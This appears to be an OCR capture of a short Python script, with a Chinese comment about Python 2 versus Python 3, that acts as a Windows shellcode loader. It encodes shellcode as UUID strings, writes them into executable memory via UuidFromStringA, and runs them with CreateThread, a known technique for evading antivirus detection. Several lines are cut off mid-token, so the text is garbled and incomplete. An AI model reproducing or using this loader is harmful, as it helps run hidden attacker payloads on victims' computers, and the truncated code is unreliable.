 import ctypes
shellcode=["0089e8fc-0000-8960-e531-d2648b52308b", "528b0c52-8b14-2872-0
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode)*16, 0x10
rwxpage1 = rwxpage
for i in shellcode:
io = ctypes.windll.Rpcrt4.UuidFromStringA(i,rwxpage1)
rwxpage1+=16
#print(io)
因为这里写的函数python2
有python3版本里没有了
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)